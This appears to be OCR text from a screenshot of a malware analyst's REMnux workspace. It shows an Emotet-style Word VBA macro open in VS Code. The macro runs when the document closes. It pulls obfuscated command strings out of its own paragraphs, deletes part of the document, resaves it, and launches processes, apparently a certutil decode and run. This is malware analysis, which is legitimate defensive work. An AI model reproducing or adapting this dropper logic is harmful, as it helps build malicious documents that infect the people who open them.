 Activities Visual Studio Code Tue 12:54
s8 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
s8
home > remnux > Desktop > emotet-certutil > s8
19 Private Sub Document_Close()
20     Form_Close
21 End Sub
22 Private Sub Form_Close()
23     STP = Button_Click2(2, 16) + "Ksh1"
24     Set Ms13 = CreateObject(Button_Click2(4, 22))
25     One = Button_Click2(8, 16)
26     Two = Button_Click2(6, 8)
27     ActiveDocument.Range(Start:=0, End:=3561).Delete
28     SaveAs3 ("xls"): SaveAs3 ("doc"):
29     SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + " " + STP + ".pdf,In")
30 End Sub
31 Private Function Button_Click2(One As Long, Two As Long) As String
32     Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)
33 End Function
34 Private Function Button_Click3(One As Long) As String
35      Button_Click3 = Right(Range.Text, One)
36 End Function
37 Private Function SaveAs3(Formt As String)
38     ActiveDocument.SaveAs2 FileName:=STP + "." + Formt, FileFormat:=wdFormatText
39 End Function
40 Private Function SetTask(Task As String)
41     Ms13.create Task, Null, Null, act
42 End Function
43
44
0 0 Ln 29, Col 33 Spaces: 4 UTF-8 LF Visual Basic
emotet-certutil remnux@remnux: ~/Desktop/emot... Hatching Triage | Reports - Mozill... s8 - Visual Studio Code 1 / 2